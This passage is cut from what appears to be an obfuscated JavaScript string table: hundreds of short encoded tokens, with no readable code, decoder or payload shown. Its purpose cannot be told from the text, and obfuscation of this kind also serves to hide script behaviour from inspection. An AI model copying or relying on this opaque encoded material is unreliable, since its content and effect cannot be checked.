7rr','krbaya','fZjvjq','smkmW4ZdHq','W7JcLWPP','W4OCzSom','uCoIsg8','stldLmkt','kahcJmoI','WO8bW40','W58kc8o6','W6lcGsDG','yLZcS8kR','WRRcP8oQsG','W4S+W7D7','scxdV8kd','rtdcO00','WOtcNSoEha','mCoVC1C','W7SJaCk9','gISMWO8','WPursmos','aX9VhG','W6ZdH8oPW7y','xtVdLCkr','W5xdIWhdGG','Bd/dNG4','iHv+EW','WPZcVMHg','WR91W6mR','zqxdGqS','W4LZe2a','WPhcQwPB','W7hdGCoVW5q','BHFcHCoW','nInijq','aCoSzNK','jsmyW78','WPRdM8kUW7K','FJRcRL4','lSo/neq','at5ldq','W4PZeMO','WOJcIu1c','a1hcGLG','W47dOZRdPq','WOdcQSo8EW','W4CHAmoG','isFcNmoC','iHT8Da','jq5OEq','W7LxnCo+','vuRdVCkW','otRcPuS','jNH9hq','fmoBtve','WRdcHSkIqW','WPpcQJDN','hr5pbG','W5OOkCok','WOhcLX5d','W6hcQfD+','D8kbDMK','vCkfWQFdPq','W7CbWQ5a','lYBcOSoB','odLPkW','uCocqhi','dGWTWRu','W4BdJCkWWOK','omowxK0','W6VdISoCW60','wmomtx8','w2NdUau','W4qfgmko','W6qwWRvJ','WO8zCmov','W7BdJSkxWPW','rMJdSH8','DCkOW4ddGW','W5rScKW','ngP2gG','ncyrW54','ECkpW6xdHW','WQ3cK8kUuG','r3RdSJK','W6i4W7jf','w2/dSX8','W7xdS1VcKG','qgZdKH8','lGr6eq','iaj7Ea','qtpdHIC','WPdcMSoDwG','W6ldMMtcSW','W4BcRH7dHG','WQxdQSkfW5m','aMfhWQi','bCoMALu','W7/dOglcTW','W6BcLIX+','z8koxxW','Dc0tWOG','q8o4W4Xg','W4hcQHHE','WPJcV8odEW','BIRcMv4','WRZdTSoPWQ4','Cw/cICkF','Bd/dHqO','WPauW7hdVa','xCk3vG','WQHzW58/','yCkTW5Hy','W47dKSkWWPa','WQOYs8oi','W6S+bSoi','xg/dOai','a8oMzKG','kZmLWQC','W58GlW','W5qmaCkq','pJerWOO','W5GjrmoA','WR3cImkHrq','W4SuySod','W4a6i8kA','WQVcT2nX','ph5wWQO','f8oYW4Xc','WPu7W5ZdPW','j0zPWPa','WOBdImk5W6i','BshcMCo2','xCk0W6HE','ESomW5Lj','ECkfW4FdJa','Fc/dPIq','EbxdT8kf','jJSXW74','bhboWRy','W4GXhmoY','BmkqW5NdJq','dSoQouO','W6qgcCkb','WOxdMCk+W7u','dCoyt0G','W6JdICkDWP0','DqJdLaW','tCobrLq','W7VdICksWRi','W75VlMK','W6ZdKmkFWPa','WPCFAmoi','W5isomkb','quRdU8kL','yCkbW4VdJq','WPpcOazJ','pXa5W5C','W7y4W6HH','s8oItu8','v8onuu4','WO7cG8oGsW','oJHTkW','xMtdImkl','W6G0WO5z','raJcUN0','WROlW50A','q8oXqeS','W4xcOrldHa','DuFcMCke','ECknW5u','Bmorzu0','EJJcS0W','WP3dQ8kPW7i','W4lcQsrm','D8kXWPxcTG','icDbxG','WQXrW50T','W50GEmoV','ygVcKCkP','DSoWW75a','WRnEW589','W6RdRWZdPG','cCoKW4H8','W5COja','WPdcGwfe','WQtdP8oGWQO','sSkbW5NdRW','lg97la','BW7dUCk9','idf1kG','W4hcQH/dHa','aSoME00','pmoNwuG','W73dKSkCWO4','wGNcJfS','W43dLSoYW7i','W5DJfwS','W494mu0','W6SEWOH2','WOdcGMLN','WPRcTSowfq','aIpcQCoy','W6GPWRHI','WPmFASoz','WQddOSkUW58','W5eqWQ59','pSoOEYe','WRlcTePq','WP0BW4OE','WQ/cQIfj','W5RcRH3dHq','rSk8WORcJW','W7aNW5jr','W5r0pxW','W7ddSmoKW4G','W7uesCoz','wtBdLSkH','AsVcLmoD','WONdU8oLWO4','W4Gsz8oy','W58REmoU','WOalW4Of','WRTuW5uD','W609amon','W4KIkmoB','WPatACoz','W7e4W7r7','nSoRium','sConr1W','WPpcK8o4nG','EtBcV8oP','WOpdSCo+WO8','BmkqW5NdHa','W5SrWRTA','iJTtmq','u8kEWRFcOa','WQ1vW5m8','WQqNW5SC','hIBcJSoP','zmkBWRlcJW','WOuWACoQ','WRW9W7mV','WOpdSmoJWP0','smkzWQZcQW','WR44W604','yY/cQvS','WRhcKmoi','W4G+xSo+','W4FdV1VcPW','xCksWOJcJq','W7mtmmkV','W4CYWR56','nmoXthS','WQLeW5aS','e8o6DuK','W5m1b8kj','WQpcJCoDCW','gSoPxh8','WQldVmoOWPW','WRngW5qi','W5ZdHCkvWQO','W6RdTSkbWQO','tSkfWRNcNq','w8kOWPBcLG','CdJcLu8','W57dHZZdNa','iCoZFuW','W5SYaCkP','n8ovW5zV','gmoWwgS','kmoXA3O','WOlcM8o4ea','mHlcG8o4','vmoRW4fE','W53dPqBdMa','W7H2gwm','W7FcItbJ','oqmCW48','W6hcGtTP','W6ycomoP','q8k8r3G','WRNdLCoGWRa','imo+ruG','s8o8w1S','vhRdRmkP','W7e0W6Pz','W551uMq','W5XvgSoz','WPTaW4e0','s0ZdM8kS','WQ3cLmov','xJ/dUYS','mXfXyW','WRFcICkR','WP/dSmkOW6O','W5VcQHXG','sSkkWQ/cSa','xchcRLK','WOlcJuPE','W5hdGaS','WQBcLCoMfa','W5OWWP5B','WOddSCoOWO8','amogjey','oJatW6S','iN5jWOu','rSkWu3y','yZddHGK','EtBcRvS','WOLtW4m9','W45Jd3O','FrddMWe','WR4dW58I','nvnvWQ8','WQm6ySoo','DmoMW6bL','W4dcNcVdKG','WO9+CSo4WRhcUSkAtYq','jIrwkG','fsuVWP0','saFdGCkp','lSo8yKS','W4Sdg8oT','WQKsW7hdUq','W7KqcCou','WQBcHxDb','WRzrW58/','rCoRW5Le','WP8MW5WF','WP7cMvjG','mrnloG','WPhcTq1O','WOShW5Ox','WPhcIGDS','xJldLmkM','mhnN','W7bFhCoX','o2zYWOS','CSofW4DD','kaxcGSo7','WPdcG3jh','AmkoW4ZdMG','WPJcLmoDuG','W6BdR8oAW7S','WOKbW5Od','a8o+zLK','W6mbWPzF','xmoAwLm','DgJcLmk3','WQb7W5u8','EbFcMmo7','WOSwW7i4','mWyrWRW','W5qreSkd','hIpcStNcPG4iW5el','W7z9W6nT','vCkDWQBcLq','W78nWR4','WOKRqCoV','W5TRa8oL','CSoDw3a','xcNcSSoz','W7ecWQ5H','mgTYbq','bMr3dW','smo9BfW','qahdQSkp','ibjvga','W6ZdUvhcKW','W6ldMNxcUa','WP7cMcLa','W7RdNx7cSG','WRxcSGzj','WRNdVmk0W5u','W5a0W5D0','WOhcG8oqnq','FYahWOy','camcW4q','WOqnW4WS','W4DtoxW','yNtdRqC','W63dKmoKW68','lrvWCG','eYWrW7m','m8osW5PU','WP/dMCkWW6u','d8oiEKG','rmo4W4jh','dZSiWRe','W4pcNtjl','W6ddNGxdSq','gJHPbW','kHu2W5i','W4OicCoC','W4xdJSklWRS','W4hdQrRdNG','WPemA8oj','WOHkoCkAgGNcMxriexu','mWe1WPC','wHtdLX0','wcFdKmkr','WPRdSCoKWP8','WRdcGmkMsa','W5ddJX3dHG','o3X+da','W6CVW6LI','brJcSmoL','W7i4fSkl','W5dcRXfm','W4RdR8khWRe','hgvhWRS','WOvVW5uQ','WPdcGmo7wG','WQBcHeXE','zh3cTL4','WRpcGSkHuG','W4tcGJBdNG','W6FdLSk9W7y','WORcP8o4wa','DZBdG8kS','mvbloa','WRFcICk8','WRK6C8oQ','WQBcG118','ptKSWPi','wSkTWQRcRq','W4CYg8kE','wJ7dJSks','bdxcSSon','W7ilWQ4','EJldHmkA','FSkmW55t','xbtdIX8','kmobW4Ta','bImDW64','WQFcQg9O','pa5ihq','W4xcHu0r','gNbmWQq','W6r9W6v6','W6q+W6m','DCkCW4nd','sZJdMSkV','iCoWF3S','W7a8W6fW','W4ldSLJcNW','WPhcHvfF','l8o5ieq','WPtcKdDr','WRFcLmocdW','W7ldICkEWPW','kcOmWOS','s8koWQhcOq','WPdcQxz2','umkkWQhcOa','WPNcLZC','W4VdISoPW7m','jtPola','y8ooW6zE','krJcQCoP','mZvDhG','W5FdNGRdMa','dCoJW4fy','FSkfW5VdPa','EHpdLd4','WQRcGSoHrq','WOtcGSkAsa','WPhcQHDS','WPqFy8oy','oNnG','qLRdUSki','tcxdGCkB','WP3cOaTv','D8koWP5+','W4BcNsvO','W5uXb8kT','W4FcSrT6','W7SFBSoa','W7/cLbzc','smkoWRdcSq','icTQma','WORcLvHh','nZCYW4i','zCk2CxC','W4mXc8kC','kSo7EKC','W7qAW5b+','WO4qyCot','o8oZpue','W4ygWPH5','WPJcGmkGsG','t0BcR8kv','W4JdMXZdNG','WOKIW50a','zahcHCo6','h8odW7rJ','W6ddHdX+','WQRdRSoFWOK','WP/cM8oHxa','tCobrxy','WPuhW6SB','W5VcQcfP','W4VcIbFdPW','jJ12la','E8kYW6b1','rZ3dICkV','WOyzW5Sm','ymoqxL4','W6hcQt3dVW','WRbdW648','ACkpW4RdNq','hmoZqvK','WPhcG21f','n3LHaa','WPRcLSoahW','zmk3W5JdHq','WOKty8oQ','yCkGAwq','W67cMXBdHa','WRFcTZfJ','ytZcReO','WQRcR8kjqa','WOVcJuHy','yNJcHmkV','vvpdJH8','WPpdQSk1W5i','vCk+qa','q1/cS8kR','gtFcV8oj','larbua','EqFcGSoB','W79+jSog','W78IcmoU','DspcHCoG','W6VdM2G','W63dQmkwWPa','iMDBWQS','ySkqW5O','WQpdImkgW6m','qeRdUCkm','W7iKw8om','tCo9B1u','W6SvbG','b3TWdq','nSolbuq','scBcNmov','n2nqWQW','WRHuW4mX','WPtcLIDq','W4GMjSok','W4DqaCoS','W7ddH8kbqX07yCosWRnkbq','W6tcUZFdVW','W7KMmmkW','WQpcLs9x','oqyPW44','psLrbW','W7FcIqbS','W6yYW6TL','zmktW5RdGq','eqqtW6m','vSoeW75G','icrpzW','W7ZdUSkCWQO','WQRcLmoydG','W53dHbW','W4nynmo8','WOurz8oi','D8oDW4f+','osWiWOi','i8ktW4RdHW','p8olAgm','E8kwW55t','WR8lW58A','dmoZA2a','WP7cLJbm','wSkxDfy','tSkmW4JdMW','ihn3da','hHxcNmon','WOpcJsvr','W4zsgCo6','u1VdOmkp','W7VdOmoUW5S','WQ1XW5qU','qCoJqMK','D8kmW7LG','lG8rWQC','f8kZWP0EWRPOWOvRw0a','jCo4F3y','WPuBD8oj','W6BdGCoPW7O','WQ/cH1bG','mGrEnW','WPxcMJaf','W7OduCo/','W63dOSoSW5y','W44yW6v8','WPpcQ8ocea','h3Dbda','W44bzmoo','W7BdJSkwWP0','WRNcUbXs','WP/dTCoOWP8','WPa/W4RdOW','W5iMkmoA','WOpdV8oRWP8','W5/cUXddHa','mZPgeW','fxrwWPm','ixLdWRe','BKxcVSkr','WPFdGK5d','W78uBSod','WQJcVdzZ','W5JdOmoQW7i','W7NdPLRcVG','W7iSi8kE','W7P4lCoA','EqpcGSo3','FwNdGZq','WRNcJgzQ','tConwK4','wJZcGM4','W7ddMSk3WPy','W4icWRLR','EM/cJSkV','WOmnW63dHq','uCoftM0','WPhcJCk4xa','kmoFb20','WPpcNsDv','DZtdVtC','wCkAW7RdGW','W6NdSSkAWRW','md5Jlq','W6qcWRzN','wCkFWQBcPG','ah5wWQW','WP9IW7qk','k8o5p0C','h8o4W5Tk','mX18Ca','W4bMpCoX','ccZcK8om','WR/dGCkDW5K','W5ddPSk7WRa','nqa3W4i','WQpcVmobva','uXlcV8oC','AqVcMmo8','oCoYnuW','W4JdMhxcUW','A8kCW55e','hJaiW6G','WOebW4St','WPyXW63dUa','nXv+yG','rmotW69Q','WPpcIYfe','afPzjq','o3O9','W7NdKvxcUG','BCoJW7HJ','W5fjcSoA','WOugW6FdPa','WPSAW43dIa','d8oHCfm','WPxcLwDa','WQNcNSoGtG','amohW49n','pIvDoW','W7qvhmoU','WO7dU8oRWOS','wsNcG8oF','W51AaCoe','W5G6aa','dYvqpq','kXSwW4e','hq/cMmoH','WOKwW5ldIq','WPmBCmoi','lmoUjKe','WOqDCmou','edLnaW','W5aUlCox','WRpdVCkPW7m','e8oPmNC','W5n1cc4','W5PfdCoQ','W5VdGqhdLq','FSksW4O','W4xcIsNdOa','ACkVW7fE','wCkfWQFcTG','W57dGWBdMa','WQ/cJmkBya','W4RdIXVdGW','W7GJWPvI','A8kHW4nw','jfSJoq','W4L3hxW','b8oGyLC','W4hdGNxcNW','W6hdLSo4W74','DSoHAha','WQ7dLCkMW5y','r0ddK08','p8o0jW','WOVdU8o8WQi','WQJcJmoGAG','W53dMrFdNq','qXldNrS','ASoVBLW','e8o8z18','ka0QW4i','W5KTWObw','WROkW5OD','otT0','js5OkW','W4RcPH/dLq','oMr1hW','nmo9muC','pJbzpq','WOPWECowWPhcQmktwYO','BCkMWOVcSa','W44OoG','WPe7W5ddUa','u8kHW5zL','WP/dUCoPWPq','BCkeWPdcNa','x8kUr2K','W77cGtTQ','rSkWCLy','kCo6Bv0','zMBcImk7','WOlcQCoMaq','cW7cKmoN','iHT/zW','W7BdQ8oEW7W','k8otg2u','yItdPa0','hh5wW6m','W63dISo4W7e','W45uga','W47cGbNdGW','qCkRW6pdIG','wmkeWQdcSa','msNcOmoi','W7qJbCo8','ycFdQCkY','WP4lW5Cc','W4eAW4vs','WPJcJGfo','dSo/W6Hz','WR/cLmoHxa','WRtdJSoKWQm','W6/dT8ovW5G','W77cHtTQ','WONcIvbw','mHC1W4m','WQtdNwu+','u8kCWPdcRa','W5RdR8klWO4','y3ZdKIW','W7hcNSkYWRa','W6NdGCkFWOW','hI/cSSoC','W5VdGqldHG','W6ldGgNcPG','hduAWRi','ntXmlq','gxnqWO0','rvddTYC','hCo0W4Xo','rCk8qgO','ahHuWQy','cqyTWQe','W50Zi8oq','W5CFAmoU','jNj2kG','WOpdSCk3W6O','W4NdLSkzWPe','AmkdW50','wmofW5TU','W5VdLxZcOW','W5DppmkfWPRcKmkzomkAW78','fdxcJSoS','W5JdU3ZcTa','rCkVWRdcGq','kabbzW','CgpcNSk9','DSo/pe8','mCo/DLy','WQdcO2zB','W4KwACoj','iw98bW','WPKCW4af','mX51eW','mXpcN8o5','W4OypSoE','tCohEK4','lbGVW4a','FCk3ux8','rYddMmk4','pSo6sxi','WPBcIvbf','A0/dJI4','WOqDWPKd','xcddQCkc','WOpcN3f1','WRxcRu9F','amotAeO','WP9aW5qF','dtXDoq','W53dMa7dMG','WO/cQvz7','pcyxWQq','CmkAWQhcLq','W7tdQmo2W50','W4GIjmoB','aMH7WRi','lmoXEfW','eSoTffS','WOJdHSohWOm','pSo3W49r','uCoCxuO','uG7dLrO','u8kCWQ0','BSkOthO','ptynWOy','W73dONxcPa','ihX0da','gXngmq','WPVcO8oLsW','WQdcMCodfa','W7C0W6HY','W7RdG8khWQq','lXnXgG','W4SIt8oL','E8onW4Pf','ACo7BNK','dWifWQ4','tmktW5ddHG','dtJcNmoE','WR3cImkIvG','nHfWCW','W4VcOZjJ','WOtcKMLh','cCoIzKG','W6xdOgFcHW','imoXF04','tSoEW7X6','uSoVW59g','W7/dM2tcUq','E8kfW4FdJa','W5RdUCkMWRu','DCoCtha','WQtcQfni','aCogmxO','WOOlW401','kJmxW6e','w0JdRbK','lrv8Ca','mrbZwq','yXJdIH0','W4KvCCoN','W4lcPZ9I','W4qXw8oB','WPuNW5hdTa','W4OEySo1','sSoCse4','nmoOW7ne','ySkxD3W','ESk8WRxcGG','W4HwdKW','WOBcNCoufG','W4ruaSo9','x8o6zxi','WOBdJCkU','EGFdHSkh','W40Ri8oC','W5NdIqO','WPiBCmo8','W50CzCod','maf3zq','W67dSmomW44','fSo/W51f','W6G4W7u','W5/cUXddKW','W44bzmoz','W7hcRWvi','ec/cNmop','nYibWOa','hYrvjq','q8kuW5pdKa','WRu/W7/dNG','W5uPW7j4','vmoVW590','wZBcRvC','WPyAz8oO','CmkOW7DP','WRNdM8kTW5u','WQdcQMr7','sJ/dLa','wWRcKf4','W4hdGGFdNq','W73cK3TO','WOGHW5SA','WOtcGdra','W4VdUCkEWOe','lXe0W5m','f8oeghy','pmo0F38','ph9feq','EIFdNq0','WQ7cKmocW4PmoaulWPNcIthdPrm','WRtcMmoFhW','WOVdVCoLWPO','WPdcGmo8','W6ufWR1Q','salcPKC','W4NcUrddNa','WP0jiSoWd0afWPG','W6/cUGFdVG','WOBcL8k+Ba','qtRdOZG','WP0CW5yc','W7esW4v2','WP3cI8oPvG','lvjqja','W58MjSox','ntPwlq','mIflia','W6mCW4T/','W4CHWQ9U','dXv/CG','W6/cOatdNG','osrcrq','W43dNmoOW7S','W6VdQCkwWOO','W7xdQCkyWOm','W7uVW6L2','mrDaoW','WOFcTKP9','W6ukWRL7','WReHWRrP','oZ5jiW','WOyjW6OK','WPy1W6BdNa','WOaqySot','WP3cQ3v1','W7/dPWJdMa','tcpdICkz','hmkjWQBcRq','W4CypSkK','WQ3cPmkGsa','B8kCW5jB','o8oWyx8','kZyqWO0','WPhdMsjq','FsZcVmok','rSkTuq','DmkdW7Lj','sfJdLcu','WQZcHmofhG','EaVcHmo9','yuxdU8kq','thRdRrO','W6qbWQG','eSovW6j6','ebTgCW','zguiCqTDgSouWP/dUSkX','uHNdStG','W7e4W7vH','dSoAyui','lmoUkLe','W6rllCoK','WQZcJSkHqq','e8oEAwK','W6VdL8k9W6O','W7pdRmkdWQW','oKjRWQy','gmorBwm','W5FdGaRdMa','W4NcVqpdNW','W58HpSor','WPOnW7JdMa','W7FdHCo6W7O','aXTEeG','vCk3aMC','E8kfW5VcIa','W7ZcQGpdNq','WOOlW40M','W7pcKaBdLq','kYCwWOG','tSkeWRFcQG','WRTdW4G2','W7BcIZHm','W4iNfSkA','W6/cId/dIG','W6RdMCk0WPC','xCkiW4JdHG','saldPeG','W7H0o3W','W6JdGSoXW74','xCk3vLi','vIFdPZ0','W7WfWRrO','WPxdJSo6uq','WP/cL8k/sG','qCoLW4bB','WOlcI8oRpq','kdCcWPe','DSoNW7Xg','W51uh8o9','ixXveq','WOyyW707','W4NcGHtdPa','W7f3gmoR','W6BdI8o+W6O','WROyW5y1','WORdJmk1W78','W551eMa','DSkPW4j0','ugddGCkW','WRzBW6GC','WPZcLSo7wG','umkQWRtcGG','nYinWOi','WPSKW4KB','WQVdMCkOW6q','W6qnWRvH','lsNcLSo4','lSorbNe','WOVdRSojWOW','fIWpWPq','A2JdRSko','w8kpWPtcPG','DdtcMxK','hColW7v8','WPVdJSo1WOe','yZBdOSkt','iWBcLCo5','W4SnimoT','zZJcSLi','WOdcNK1y','WOiSCmot','W65JmLq','cCo8zLq','qL3dPSku','W6/cTKT+','pSoDofi','yq3cKMS','vmonr04','W6/dSCkkWPC','WOWFW6NdQq','tc/dQSkb','W5iBW7ny','wSkGFxa','zMJdPYC','W7Wzimks','W4xdSmoqW4y','mh5wWQC','tCorz1S','W48foSkT','sSklW6rh','Amo+W6na','W6OZW7u','mq4iW5m','EwpcMq','WRlcJhn2','WOpcHvbu','WPKdW5Ge','W441jCol','W5n+gwG','W4LXjf4','WRFcGCo7vG','W5uEWRnL','F8knWOZcSa','mqNcLmoV','W4SPlSoA','ACoexf0','FmoAy3S','WPbxW6m+','W5JdKmoYW60','ACkwW4pdNq','uCkQvG','vCk8WRlcQa','lXe0W4m','aMnnWRC','oxH9dG','WPyqW63dHW','W7ddKmkb','mX1KCG','D8kiygi','WRpcR0X1','vSoJW4jf','W6/dVSozW5e','cmo+wxC','vZNdVYi','WOeXW5pdVa','W4hcPYfa','W7xdJCoZW7S','WPtcGmocCa','W6hdLx7cSq','WPNdISkZW6q','tCo+W5rB','tINcGCo+','otLPoa','oCo7nG','W6pdG8o4','W4RdNSoAW5m','W4vqdSoS','vmoMW6Hr','WR3cHSkJsG','qCoeW4PU','WQPvW4m1','w0hdP8kf','W7tdHCoXW6O','ectcKCo7','WOpdP8oaWQO','kHfRza','W5RdV8kHWPW','WQZcOmotpq','uCo+W4XF','abznka','WPxcHf9F','W6JdOCkEWQG','CCoCBKG','FZFdOG4','mZXBpa','bCopw2W','qCoVyN4','WPVcUCoIdW','W5iqW4Pn','ncbDaW','WRGtBmov','DdlcRLW','CG7cK8o7','W4m7imkC','WRxcLmodja','yMpcK8k7','WQFdGmoqWOW','mrDXbq','retdRmkK','W7FdNmoBW7y','xmogxq','WRdcQmojdG','W7hdNCoUW6S','FXNdKCk1','WOtcHmoNoa','sCkJW5NdKa','W4/dHWhdKG','w8oDqfy','pI0x','kgDqWQS','WOVcUSoylG','zbxcU8oF','tIxdHCkx','imoOBvK','WRhcKmkTBa','vqNdNaS','WOWRW7/dIW','qCk2Awu','W4WCF8oc','a8odtx0','W5NdPIJdTa','W77dMhNcUW','WQqaW40A','pLLPWO4','W4ejW4Ln','W7hdKmo8W7W','W4RcOaVdQq','u1FdG8kx','nCoavKS','WOldOCoSWOe','zmkOW63dRW','AtxcUmoq','W6j/bh4','WP8hW48t','jXlcG8oy','WPhcNmoscq','WPuBqCor','igLBjW','rSknxeq','WRJcJSkHqW','ot1Poa','W6Dac8oH','AmkCW4jD','WRhcOK9u','WQhcLvjq','WOqmySoP','v8o+F2i','W47dIX3dQq','WO4kFCon','W5ZcVr7dHa','W4e1h8kD','W7mwEmom','W6ibWQPJ','W7iWomoQ','xw/dTq','sXpcP8oQ','WRpcP1S','DmkyW5jv','gCoybKm','W6S8W6TW','W5OKimkV','lHtcJSo7','WPxcTvb0','W6JdHCkrWR0','WPFcPCkkyG','W65hfCoE','W5tdJW3dKW','BSojBve','v8k2s2a','wNRdPHm','jq/cLmoO','vSoNALK','W7mqWRnG','WPNdVCoPWPu','W4NdQ8k1WQa','kmoGqgi','vc/cOMO','W6dcII9U','W4pcGXrG','xmk3W6D9','W4JdNaddLq','aCorvMK','DSkyW51v','WRVcG8oyBa','W5/dTJBdNG','CmknW4ra','W5VcJI94','WOBdJmkLW6a','wHBdLX0','lcyqWOm','lay1W5m','jcDzpq','WQdcQNr8','W7ddMqldMG','ixj+ca','CGFcMmo/','W7DokNK','WOtdUCoZWPO','iZ9RkG','W7mqW7PS','jdSzW6O','W53dJrVdNW','ixHHbW','ACk2W5hdJW','kXSOW4m','EtRdObu','WQ4QxSom','W5Cwm8ou','W7NdHMNcPq','ldH4xq','W5/dHHS','W7HCduy','EJVcPxK','eIFcJ8oP','etbWyG','i2fZWRO','EdNcTvW','WQjyW6Gv','WPG9W43dRG','yX7dKSk8','EI7cQvO','W4i5fSkg','WOiEW5We','FmkwW5nf','ctzAtG','t8kiWRhcRa','W5RdOCkJWPG','EtNcG1C','W6m5iSkf','W6pdLmoTW4K','W63dJSkjWQe','WQWRW5RdMq','pCo2y2e','WQXvW4mR','WORcGvDe','txFdJdm','p3rlha','tCkov2O','maBcMCo7','W4rba8o7','W4/cObZdGa','WR/cKmkQvq','eCoWW4TT','pI0xWQ4','CmoGW4Tc','W7BcIZz4','crCGWQa','wmoSW5Hh','iLzHia','dXTMFG','nJrAmW','W57dHWZdLW','tCo+WO1k','vCkoWQ3cSq','WP4nW4SF','uSoVWOnj','ocipWOK','lHtcNCof','v8kNWQ3cGa','W7ldICkgWPq','W57cOaxdNW','nmo5puu','nSo9juS','zHBcK8oQ','aCoQxea','xuhdUG','aCoAzLy','BbddMG4','W7mfWRzJ','jbDMEa','mamjW6a','eNvBdW','WO4bW5qg','nc5Pbq','W4CXF8om','lHP3Eq','qbxcIM8','uapcM8o9','rWJdGaa','W5RdTmk4WQW','W7NcGbzH','W5LrfK0','s8oKW4Lo','W4zFhW','fYPDfq','WRCnW6S6','kmoVFgm','bmo+uvW','F2xcK8kV','AHVcHSo9','WQdcNSoIva','bxraWQG','WOpcHvbv','WORcNSoUsa','WRC9Bmo8','r0/dTIC','WPJdUSoL','ydZdTCkS','E8koWORcRW','v8kuquS','W4mZWQjG','jtPwlG','W6moWQTT','DbpcPg8','tmoTW65e','WOD+W7ZdOW','WPVdMCkXW7u','cs4aWPC','sY3dR8kb','W60PW7jL','lmoOCM4','W59Nlmok','WOBdJCkOW7u','xZRdQmke','bMvqWQO','W5yOb8ov','W5NcUdpdLa','pSoYy3S','vSoIxuO','ECk8qxO','hZufWQi','thtdRay','AstdHqi','W5hdP8kPWQ8','W7HPfuC','W4mpWRrS','W5iwWRnU','W5WbzmoA','uSk2Agm','vLldGaC','WPddRSkRW7y','W7ewWRrv','xwxcQmky','WQLIW7Si','W7JdHgdcSq','bdhcOSor','tdVdJa','xCoKBfm','W6hdI8oZW7e','jvrWCG','hmo/W59F','Fd/cRMC','WRZdSSkMW54','s8obrfm','gmoHW4H9','mXOUW4i','W4bhcCo7','W7/cVrP9','kSoWyMW','Fb0PWOC','WPBcIu9e','A8kCW4j7','WQ/cQ8obEW','W6G1WPnk','W6K8W6rW','WP7cRSkPW5q','uSoMW5Hm','W7JdHvFcHG','WRFdHSo1WRG','nudcJ8oL','W4K6y8ox','W5CVW5nS','W5imgSo2','uSklAvS','WQRcGSk8uG','a8obzvK','hXfWea','bNHqWOi','W5Pcjwy','W4KuW59I','oJ9Yla','hvTwWRm','tSoPrgS','W4Lsnwu','E8kyW5XC','d8oWW5rE','DrxcNCoD','aGqeWOS','W6S5CCoJ','tSkoWQxcSa','lWa7W5m','BSkyW5Xf','W4XPoSot','WRaWxmoo','W6tdS3hcGG','W7K7b8kb','xCoJq3K','W7ZcQtrM','wCkzWRhcQG','iNHXlq','W5WiW4b3','W7VdSCkaWRi','W4ffgmo5','WORcMSoUsW','DxrGsq','EHdcLe0','qmozxeS','vCk1C30','tJJdJSkv','A07dIXO','W7e0W6L7','W5tcKa1n','nahcLmoV','vmolW6HJ','WOxcQdvc','W4/dR8kzWO8','W7m0WPDC','rmoFW4HK','WRGSW4BdGq','uHJdUbG','w8kTxgm','iCoyigy','ebTbtG','W7dcLJP6','zmknWRlcIq','WP3cOvXC','WQ/dUCkOW5i','WPiRW43dPa','qCk5W5JdPG','W5PPlMS','dJGIW70','W4NdGmk3','bJPNuq','guPdca','WOubW7q/','W6ZdTYxdVq','W5P/ce8','DwxcK8k/','CSkvDLG','nqqUWOG','tXdcOCoU','WR3dNCoVWQe','W47dKmo4W5u','WPRdJmk9W6q','kJGFW4y','W6VcHWfx','xKRdP8kh','W6yIf8kp','hrC2WQ8','W5ldQ2FcSW','a8oZz0m','oYLgga','WRNcJ8k7','xCk6W5RdGW','EtRcPq','wrNcRNS','orO9W5m','WP/cSCk8qG','W6K4W6HY','W53cNdje','vWhdHGO','ASkbW53dHW','oXbLhG','WPDZW5qu','W6C2pSo6','wYBdQCkX','imoXAgO','b8oIC1y','W7dcJCk/','uCkoWQ3cSq','WRtcOgLh','W5ehCSoD','cSo7cLe','xSkEWRFcOa','WQWWu8o/','WRFcKSoEaW','WOiaW4Pw','FCkpWOVcOW','W6JdH2m','WRtdK8oHWPu','W5tdIWhdKq','eYPuka','W5j5cx0','W5SXhCkp','W4BdRhBcGW','zSktC2u','WQZcO0XM','W7ywpCo+','iv9TWOW','uSo/W55d','k8oogxi','h8onqLy','W5tcLr3dHa','W55xfCoN','mJeBWRW','W4VdIX3dVq','WRRcTCocpW','D8onW6DN','jdzkda','WRtcQfvG','WR3cRmkFyW','r8olW6jy','lH00W4a','W44QzCoO','xCksW6pcRa','uG3dLXS','W5H8fwa','W4ryaCoS','W7b1f18','C8kxW6nK','W7FcHYfK','WPlcImowpq','uCoIug0','W4xcHrfM','lmoOiuS','W6BcIYf0','m8oAnuS','dZRcKmoQ','xh7dRWi','WQmkW6ZdVq','pZHGcG','wmkNWQFcSW','WQ/cPv1g','nwftWPa','f3XhWQ0','W5ddRmoVW7a','bYbXoa','kSoAshC','lvj1','Ec3cPu0','Ds/cR0G','WQ3dNwpdTG','WPxcNLff','qvVdQmku','W4ZdIXZdGG','WQ/dGmoLWRK','vahdHGa','zcNcOuS','t8oJW4bo','WOpcQuPq','eHSUW44','hCo+W5zo','WOtdTCovWO8','WR8RW7CY','FZZcS3K','ACknWRNcPa','CSkGWPdcSW','W5aRuMe','uCkUrgO','WQRcLwXA','WOJdMCkTW4C','wmkRu0S','WRpcHSk9','WONcRuL2','xvRdVCkf','w8kHW6nk','WOZdTSk9W70','W7DFkgO','nqi/W5u','AtFcK8or','dSoDrxK','EYRcK3G','n3r9dq','BKVcMmkg','W41Wm14','B3pcSmkp','WPuCW5qm','W5SvySod','W5Hkg28','WOJcTxfE','tCoqzvy','bHL3jq','W6VdISo4W7S','W4RdHqRdHa','DZNdRSkx','A8kDW4PD','WOn1W5Gp','luH2iq','W6RcPXFdKW','rmkAW6pdKa','W4WrrSoU','WOLlpSkv','qbtdKWW','dc49W6W','fYVcRmod','m1PLCG','WPZcKaTR','j3XQ','W6hcQe1M','qdldK8kf','dCoLW5zT','WOZdGmkSW7u','WQ7cLCkGuG','WO4qCmoy','tXhdGSkE','W6PBgwW','qeddVCkp','sJFdIWi','W5NdGa7dKq','s2VdUSkK','DMJdKJK','W6ibWOPE','WQldGCoLW7O','F37dSXS','ndTI','lmoBW4jL','e39gWRe','WRRdJmoYWPO','odegWOq','qCoArea','W7pdHCkDWP4','W7SRl8os','lCo9W45S','WPeAvmor','osb+ga','W5OOj8o+','vCkjWPxcVq','nNj9cG','W6vQduq','pJ9BcG','W7e0W7bW','W5iszCok','CCo8W55O','WRiXW50e','W6KJBCoC','xvpcLCki','bJz1lW','WQ/cP093','WRlcHSohDG','CSkmW7XC','WPBcV8otnG','mqz9Da','bXJcTmoG','prGmW4K','W78CySoe','mZzmla','xfVdPSkn','WOddLSkYW7u','WOBcOCk7ra','qeBdPG','W53cNrZdGa','WOTtW4qk','jSoQEgO','oH05W4y','W58dE8oi','tSkWW43dGW','W6CbWRHR','WQywtmoB','hCoF